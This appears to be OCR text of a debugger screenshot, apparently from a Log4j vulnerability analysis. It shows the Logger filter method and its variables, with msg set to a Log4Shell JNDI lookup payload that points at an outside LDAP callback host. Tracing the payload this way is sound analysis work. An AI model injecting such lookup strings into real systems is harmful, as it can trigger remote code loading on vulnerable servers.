 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) { level: Level@1533
final Filter filter = config.getFilter(); config: DefaultConfiguration@1541
if (filter != null) {
final Filter.Result r = filter.filter(logger, level, marker, (Object) msg, t);
if (r != Filter.Result.NEUTRAL) {
return r == Filter.Result.ACCEPT;
}
}
return level != null = true && intLevel >= level.intLevel();
Variables
this = {Logger$PrivateConfig@1535} ... toString()
loggerConfig = {LoggerConfig@1542} ... toString()
config = {DefaultConfiguration@1541}
loggerConfigLevel = {Level@1533} ... toString()
intLevel = 200
logger = {Logger@1531} ... toString()
requiresLocation = false
this$0 = {Logger@1531} ... toString()
level = {Level@1533} ... toString()
marker = null
msg = "${jndi:ldap://2lnhn2.ceye.io}"
t = null
logger = {Logger@1531} ... toString()
config = {DefaultConfiguration@1541}
Memory
Class Count Diff
No classes loaded. Load classes
Seebug